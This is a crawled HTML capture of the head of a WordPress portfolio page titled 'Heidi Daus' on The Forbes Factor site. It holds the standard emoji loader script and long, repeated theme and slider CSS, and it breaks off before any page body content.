

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forbesfactor.com/portfolio-items/heidi-daus/?portfolioCats=276%2C277%2C275
body_size: 17813
content:

<!DOCTYPE html>
<html class="no-overflow-y avada-html-layout-wide" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Heidi Daus &#8211; The Forbes Factor</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Forbes Factor &raquo; Feed" href="https://forbesfactor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Forbes Factor &raquo; Comments Feed" href="https://forbesfactor.com/comments/feed/" />
					<link rel="shortcut icon" href="https://forbesfactor.com/wp-content/uploads/2015/04/Forbes-Favicon-PB.png" type="image/x-icon" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="The Forbes Factor &raquo; Heidi Daus Comments Feed" href="https://forbesfactor.com/portfolio-items/heidi-daus/feed/" />

		<meta property="og:title" content="Heidi Daus"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://forbesfactor.com/portfolio-items/heidi-daus/"/>
		<meta property="og:site_name" content="The Forbes Factor"/>
		<meta property="og:description" content="&nbsp;"/>

									<meta property="og:image" content="https://forbesfactor.com/wp-content/uploads/2016/05/DSC06434.jpg"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forbesfactor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://forbesfactor.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://forbesfactor.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forbesfactor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://forbesfactor.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 